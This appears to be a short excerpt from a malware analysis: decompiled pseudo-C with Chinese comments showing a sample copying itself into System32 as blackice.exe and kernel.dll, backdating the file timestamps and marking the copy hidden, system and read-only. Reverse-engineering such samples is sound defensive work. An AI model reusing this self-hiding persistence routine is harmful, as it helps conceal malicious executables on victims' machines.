 11 hFindFile = FindFirstFileA(lpFileName, &FindFileData);// 检测C:\Windows\System32\blackice.exe
12 if ( hFindFile == (HANDLE)-1 )
13 {
14 if ( GetLastError() != 2 )
15 return -1;
16 if ( !CopyFileA(FileName, lpFileName, 1) ) // 如果不存在则将自身复制过去
17 return -1;
18 hFile = CreateFileA(lpFileName, 0x40000000u, 2u, 0, 3u, 0x80u, 0);
19 if ( hFile == (HANDLE)-1 )
20 return -1;
21 memset(&SystemTime, 0, 0x10u);
22 SystemTime.wYear = 2002;
23 SystemTime.wMonth = 1;
24 SystemTime.wDay = 12;
25 SystemTime.wDayOfWeek = 5;
26 SystemTime.wHour = 1;
27 if ( !SystemTimeToFileTime(&SystemTime, &FileTime) )
28 return -1;
29 if ( !SetFileTime(hFile, &FileTime, 0, &FileTime) )// 设置文件创建日期
30 {
31 CloseHandle(hFile);
32 return -1;
33 }
34 if ( !SetFileAttributesA(lpFileName, 7u) ) // 设置文件属性为只读 隐藏 系统
35 {
36 CloseHandle(hFile);
37 return -1;
38 }
39 CloseHandle(hFile);
40 v3 = FindFirstFileA(lpNewFileName, &FindFileData);// 检测文件C:\Windows\System32\kernel.dll
41 hFindFile = v3;
42 if ( v3 == (HANDLE)-1 )
43 {
44 if ( GetLastError() == 2 )
45 CopyFileA(FileName, lpNewFileName, 0); // 如果不存在则将自身复制过去
46 }
47 else if ( !FindClose(hFindFile) )
48 {
49 return -1;
50 }